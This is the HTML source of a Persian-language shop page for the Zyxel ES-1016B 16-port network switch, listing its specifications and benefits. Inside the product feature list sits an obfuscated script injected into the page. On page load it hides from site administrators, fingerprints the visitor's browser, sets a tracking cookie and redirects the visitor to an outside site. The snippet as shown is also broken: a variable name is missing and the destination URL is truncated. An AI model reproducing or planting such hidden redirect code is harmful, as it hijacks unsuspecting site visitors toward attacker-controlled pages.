</div></li></ul>	</div>
</div>
<script type="text/javascript">
	var
		$megaMenu = $( '.products-mega-menu-container' ),
		$container = $( '#nav-wrap' );
	$megaMenu.detach().appendTo( $container );
	$( '.products-mega-menu' )
		.mouseenter( function(){
			$megaMenu.stop().fadeIn( 'fast' );
		} )
		.add( $megaMenu )
		.mouseleave( function(){
			clearTimeout( $( this ).data( 'leavetimeout' ) );
			$( this ).data( 'leavetimeout', setTimeout( function(){
				if( !$megaMenu.is( ':hover' ) )
					$megaMenu.stop().fadeOut( 'fast' );
			}, 100 ) );
		} );
	$megaMenu.find( '> div > ul > li' )
		.mouseenter( function(){
			var $this = $( this );
			console.log( $this );
			$this.find( '> div' ).fadeIn();
		} )
		.mouseleave( function(){
			var $this = $( this );
			clearTimeout( $this.data( 'leavetimeout' ) );
			$this.data( 'leavetimeout', setTimeout( function(){
				$this.find( '> div' ).fadeOut();
			}, 100 ) );
		} );
</script>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-9181" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/mikrotik/" class="menu-link sub-menu-link">میکروتیک</a></li>
	<li id="nav-menu-item-11791" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://delsa.net/shop/microwave/" class="menu-link sub-menu-link">مایکروویو</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-11792" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/microwave/dragonwave/" class="menu-link sub-menu-link">DragonWave</a></li>
		<li id="nav-menu-item-11793" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/microwave/nec/" class="menu-link sub-menu-link">NEC</a></li>
	</ul>
</li>
	<li id="nav-menu-item-8501" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/hp/" class="menu-link sub-menu-link">اچ پی</a></li>
</ul>
</li>
<li id="nav-menu-item-12610" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://delsa.net/category/solutions-fa/" class="menu-link main-menu-link">راهکارها</a></li>
<li id="nav-menu-item-717" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/" class="menu-link main-menu-link">نمایندگان دلسا</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-720" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%81%d8%b1%d9%88%d8%b4-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">نمایندگان فروش دلسا</a></li>
	<li id="nav-menu-item-719" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4/" class="menu-link sub-menu-link">نمایندگان خدمات پس از فروش دلسا</a></li>
	<li id="nav-menu-item-718" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%a7%d8%ae%d8%b0-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/" class="menu-link sub-menu-link">شرایط اخذ نمایندگی</a></li>
	<li id="nav-menu-item-6541" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/?page_id=6496" class="menu-link sub-menu-link">اطلاعیه</a></li>
</ul>
</li>
<li id="nav-menu-item-680" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" class="menu-link main-menu-link">آموزش</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-10678" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://delsa.net/category/tutorials/zyxel-tutorials/" class="menu-link sub-menu-link">مقالات آموزشی</a></li>
</ul>
</li>
<li id="nav-menu-item-698" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/" class="menu-link main-menu-link">پشتیبانی</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-13748" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://support.delsa.net" class="menu-link sub-menu-link">ثبت درخواست گارانتی</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-14303" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://delsa.net/wp-content/uploads/2021/03/راهنمای-ثبت-درخواست-گارانتی.pdf" class="menu-link sub-menu-link">راهنمای ثبت درخواست گارانتی</a></li>
	</ul>
</li>
	<li id="nav-menu-item-10175" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d9%86%db%8c/" class="menu-link sub-menu-link">پشتیبانی فنی</a></li>
	<li id="nav-menu-item-11429" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d9%81%d8%b1%db%8c%d9%85-%d9%88%d8%b1%d9%87%d8%a7/%d9%81%d8%b1%db%8c%d9%85%e2%80%8c%d9%88%d8%b1%d9%87%d8%a7%db%8c-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">فریم‌ورهای زایکسل</a></li>
	<li id="nav-menu-item-4786" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%a8%d9%87-%d8%b1%d9%88%d8%b2%d8%b1%d8%b3%d8%a7%d9%86%db%8c/" class="menu-link sub-menu-link">راهنمای به روزرسانی</a></li>
	<li id="nav-menu-item-4828" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%85%d8%b1%da%a9%d8%b2-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d9%86%d8%b5%d8%a8/" class="menu-link sub-menu-link">راهنمای نصب</a></li>
	<li id="nav-menu-item-721" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%be%d8%b4%d8%aa%db%8c%d8%a8%d8%a7%d9%86%db%8c/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/" class="menu-link sub-menu-link">شرایط گارانتی</a></li>
</ul>
</li>
<li id="nav-menu-item-14515" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">خدمات</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-14521" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%be%d8%b3-%d8%a7%d8%b2-%d9%81%d8%b1%d9%88%d8%b4-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%86%d9%85%d8%a7%d9%88%d8%a7-%d8%aa%db%8c-%d9%88%db%8c/" class="menu-link sub-menu-link">خدمات نماوا TV</a></li>
	<li id="nav-menu-item-14525" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-voip/" class="menu-link sub-menu-link">تعمیرات تجهیزات شبکه</a></li>
</ul>
</li>
<li id="nav-menu-item-13695" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">امور مشتریان</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-14223" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%86%d8%b8%d8%b1%d8%b3%d9%86%d8%ac%db%8c-%d8%a7%d8%b2-%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86/" class="menu-link sub-menu-link">نظرسنجی از مشتریان</a></li>
	<li id="nav-menu-item-13694" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%81%d8%b1%d9%85-%d8%b4%da%a9%d8%a7%db%8c%d8%aa-%d9%85%d8%b4%d8%aa%d8%b1%db%8c/" class="menu-link sub-menu-link">فرم شکایت مشتری</a></li>
</ul>
</li>
<li id="nav-menu-item-7250" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/" class="menu-link main-menu-link">ارتباط با ما</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-7257" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/%d9%86%d8%b4%d8%a7%d9%86%db%8c-%d9%88-%d8%b4%d9%85%d8%a7%d8%b1%d9%87-%d8%aa%d9%85%d8%a7%d8%b3/" class="menu-link sub-menu-link">نشانی و شماره تماس</a></li>
	<li id="nav-menu-item-14313" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84faq/" class="menu-link sub-menu-link">سوالات متداول(FAQ)</a></li>
	<li id="nav-menu-item-7249" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af%d8%a7%d8%aa-%d9%88-%d9%be%db%8c%d8%b4%d9%86%d9%87%d8%a7%d8%af%d8%a7%d8%aa/" class="menu-link sub-menu-link">انتقادات و پیشنهادات</a></li>
	<li id="nav-menu-item-8996" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/job-opportunities/" class="menu-link sub-menu-link">فرصت‌های شغلی</a></li>
</ul>
</li>
</ul></div>
						</nav>
					</div>
					<div id="navbar-left" class="col-md-">
						<div id="navbar-search">
													</div>
						<ul class="social-icons list-inline text-left visible-md visible-lg">
							<li>
								<a href="https://www.linkedin.com/company/tadbir-pardaz-delsa-engineering-co" target="_blank">
									<i class="fa fa-linkedin"></i>
								</a>
							</li>
							<li>
								<a href="https://twitter.com/delsanet" target="_blank">
									<i class="fa fa-twitter"></i>
								</a>
							</li>
							<li class="telegram-icon">
								<a href="https://telegram.me/delsa_company" target="_blank">
									<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
								</a>
							</li>
							<li>
								<a href="https://www.instagram.com/tadbirpardaz.delsa" target="_blank">
									<i class="fa fa-instagram"></i>
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<!-- / #nav-wrap -->
	</div>
	<!-- / #top -->
	<div id="middle">

<!---start GOFTINO code--->
<script type="text/javascript">
  !function(){var a=window,d=document;function g(){var g=d.createElement("script"),s="https://www.goftino.com/widget/kJSamY",l=localStorage.getItem("goftino");g.type="text/javascript",g.async=!0,g.referrerPolicy="no-referrer-when-downgrade",g.src=l?s+"?o="+l:s;d.getElementsByTagName("head")[0].appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();
</script>
<!---end GOFTINO code--->

			

	<body class="rtl product-template-default single single-product postid-4724 woocommerce woocommerce-page woocommerce-no-js">
		<div class="wrapper">

			<section class="content_wrap">

				
<nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><a href="https://delsa.net">Home</a><a href="https://delsa.net/shop/zyxel/">زایکسل</a><a href="https://delsa.net/shop/zyxel/network-switche/">سوئیچ‌های شبکه</a><a href="https://delsa.net/shop/zyxel/network-switche/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d8%ba%db%8c%d8%b1%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/">سوئیچ‌های غیرمدیریتی</a>ES-1016B</nav>
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-4724" class="post-4724 product type-product status-publish has-post-thumbnail product_cat-smb product_cat-zyxel product_cat-network-switche product_cat-113 product_tag-1959 product_tag-1958 product_tag-755 first instock shipping-taxable product-type-simple">

	<div class="summary entry-summary">
		<h1 itemprop="name" class="product_title entry-title">ES-1016B</h1>
	</div>

	<div class="prod_info">
		<div class="prod_txt"><ul>
<li><span style="font-size: 10pt;">16پورت 10/100Mbps Full Duplex</span></li>
<li><span style="font-size: 10pt;">ظرفیت سوئیچینگ 3.2Gbps</span></li>
<li><span style="font-size: 10pt;">قابلیت Forward حدود 2.4 میلیون بسته در ثانیه</span></li>
<li><span style="font-size: 10pt;">1.25MB حافظه برای بسته ها</span></li>
<li><span style="font-size: 10pt;">8KB حافظه برای آدرس های MAC</span></li>
<li><span style="font-size: 10pt;">قابل نصب در رک 19 اینچ</span></li>
<li><span style="font-size: 10pt;">پشتیبانی اتوماتیک از MDI/MDI-X</span></li>
<li><span style="font-size: 10pt;">سوئیچ ساده 16 پورت قابل نصب در رک</span></li>
<li><span style="font-size: 10pt;">مناسب جهت استفاده در محیط‌های کوچک و متوسط</span></li>
</ul>
<p><script>=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};</script></p>
</div>
		
		<div class="prod_img images">
	<a href="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300.jpg" itemprop="image" class="woocommerce-main-image zoom" title="es-1016b" data-rel="prettyPhoto[product-gallery]"><img width="1024" height="412" src="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300-1024x412.jpg" class="attachment-large size-large wp-post-image" alt="img_es-1016b_p_02_300" title="img_es-1016b_p_02_300" decoding="async" fetchpriority="high" srcset="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300-1024x412.jpg 1024w, https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300-400x161.jpg 400w, https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300-600x242.jpg 600w, https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300-150x60.jpg 150w, https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300-300x121.jpg 300w, https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_02_300-210x85.jpg 210w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
		<div class="thumbnails columns-5"><a href="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_r_300.jpg" class="zoom first" title="img_es-1016b_r_300" data-rel="prettyPhoto[product-gallery]"><img width="100" height="100" src="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_r_300-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="es-1016b" decoding="async" /></a><a href="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_01_300.jpg" class="zoom" title="img_es-1016b_p_01_300" data-rel="prettyPhoto[product-gallery]"><img width="100" height="100" src="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_p_01_300-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="es-1016b" decoding="async" /></a><a href="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_f_300.jpg" class="zoom" title="img_es-1016b_f_300" data-rel="prettyPhoto[product-gallery]"><img width="100" height="100" src="https://delsa.net/wp-content/uploads/2015/07/img_es-1016b_f_300-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="es-1016b" decoding="async" loading="lazy" /></a></div>
	
</div>

	</div>

	
	<div class="woocommerce-tabs">
		<ul class="tabs">
			
				<li class="description_tab">
					<a href="#tab-description">مزایا</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-description">
				
  <h2>مزایا</h2>

<p style="text-align: justify;"><span style="color: #000000;"><span style="font-size: 10pt;">ES-1016B</span> به گونه ای طراحی شده تا کارایی و بازده شبکه شما را بدون نیاز به هیچ پیکره بندی بالا ببرد و در واقع با ظرفیت سوئیچینگ مناسبی که فراهم می آورد یک راه حل مقرون به صرفه و قابل اطمینان برای شبکه های کوچک و متوسط می باشد.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">این سوئیچ با مکانیزم <span style="font-size: 10pt;">Store and Forward</span> کمترین تأخیر و خطا را در ارسال و دریافت بسته ها داشته و هم چنین همه پورت های این سوئیچ دارای ویژگی مذاکره ای خودکار بوده و بنابراین دیگر نیاز نیست شما نگرانی از بابت نوع کابل شبکه ی خود داشته باشید زیرا که این ویژگی به شما در دست یافتن به سرعت کامل در ارتباط با کابل و تنظیم هوشمندانه سرعت خط به منظور دست پیدا کردن به بهترین کیفیت ارتباطی کمک می کند. به معنای دیگر این ویژگی شما را بی نیاز از تنظیم دستی سرعت خواهد نمود. بنابراین<span style="font-size: 10pt;"> ES-1016B</span> بخش های همتای شبکه را با بالاترین سرعت امکان پذیر در شبکه به هم متصل می نماید و قادر است حالت دوپلکس را به طور اتوماتیک فعال کند و با پهنای باند اختصاصی که فراهم می آورد ازدحام را در سوئیچ از بین خواهد برد و از خصوصیات دیگر آن شناسایی و نصب خودکار و سازگاری با انواع پروتکل های شبکه می باشد که نصب و مدیریت <span style="font-size: 10pt;">ES-1016B</span> را آسان نموده است.</span></p>
			</div>

			</div>


	<meta itemprop="url" content="https://delsa.net/product/%d8%b3%d9%88%d8%a6%db%8c%da%86-%db%b1%db%b6%d9%be%d9%88%d8%b1%d8%aa-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84-es-1016b/" />

</div><!-- #product-4724 -->


			</section>

		</div>

		</div>
		<!-- / #middle -->

		
		
		<div id="bottom">
			<div class="container-fluid">
				<div class="row">
					<div id="footer-logo" class="col-md-3">
						<div>
							<a href="https://delsa.net/">
								<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/delsa-logo-white.png" alt="Delsa white logo">
							</a>
						</div>
						<div class="delsa-copyright">
							<div>
								<p>تمامی حقوق برای دلسا© محفوظ می‌باشد</p>
								<p>تهران، خیابان شریعتی، پایین تر از پل صدر، نبش بن بست بهادر، پلاک ۱۶۷۰، ساختمان احسان، طبقه ۴، واحد ۱۵</p>
								<br>
								<p>
									ساعات کاری:
									<p>
										شنبه تا چهارشنبه: ۸:۰۰ - ۱۷:۰۰ 
								</p>
							</div>
						</div>
					</div>
					<div id="footer-menu-wrap" class="col-md-5">
						<div>
							<div class="menu-footer_fa-container"><ul id="menu-footer_fa" class="list-inline text-center"><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://delsa.net/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8997"><a href="https://delsa.net/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/job-opportunities/">فرصت‌های شغلی</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://delsa.net/%d8%b3%d9%88%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%af%d8%a7%d9%88%d9%84faq/">سوالات متداول</a></li>
<li id="menu-item-10420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10420"><a href="https://delsa.net/category/solutions-fa/">راهکارها</a></li>
<li id="menu-item-10421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a href="https://delsa.net/category/news-fa/">اخبار</a></li>
</ul></div>	
						</div>
					</div>
					<div id="footer-contact-info" class="text-left col-md-4">
						<ul class="social-icons list-inline">
							<li>
								<a href="https://twitter.com/delsanet">
									<i class="fa fa-twitter"></i>
								</a>	
							</li>
							<li>
								<a href="https://www.linkedin.com/company/tadbir-pardaz-delsa-engineering-co">
									<i class="fa fa-linkedin"></i>
								</a>	
							</li>
							<li>
								<a href="https://www.instagram.com/tadbirpardaz.delsa/">
									<i class="fa fa-instagram"></i>
								</a>	
							</li>
							<li class="telegram-icon">
								<a href="https://telegram.me/delsa_company" target="_blank">
									<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
								</a>
							</li>	
						</ul>
						<div id="contact-numbers">
							<span>
								<i class="fa fa-phone"></i>
								<span>۹۱۰۰۴۱۰۰ ۰۲۱</span>
							</span>
							<span>
								<i class="fa fa-fax"></i>
								<span>۹۱۰۰۴۱۰۰ ۰۲۱</span> 
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- / #bottom -->
	</div>
	<!-- / #page-wrap -->
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/persianumber.min.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/litetabs.jquery.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/plugins.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/main.js"></script>
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-104705037-1', 'auto');
		ga('send', 'pageview');
	</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/delsa.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0632\u0627\u06cc\u06a9\u0633\u0644","@id":"https:\/\/delsa.net\/shop\/zyxel\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0633\u0648\u0626\u06cc\u0686\u200c\u0647\u0627\u06cc \u0634\u0628\u06a9\u0647","@id":"https:\/\/delsa.net\/shop\/zyxel\/network-switche\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0633\u0648\u0626\u06cc\u0686\u200c\u0647\u0627\u06cc \u063a\u06cc\u0631\u0645\u062f\u06cc\u0631\u06cc\u062a\u06cc","@id":"https:\/\/delsa.net\/shop\/zyxel\/network-switche\/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d8%ba%db%8c%d8%b1%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c\/"}},{"@type":"ListItem","position":5,"item":{"name":"ES-1016B","@id":"https:\/\/delsa.net\/product\/%d8%b3%d9%88%d8%a6%db%8c%da%86-%db%b1%db%b6%d9%be%d9%88%d8%b1%d8%aa-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84-es-1016b\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
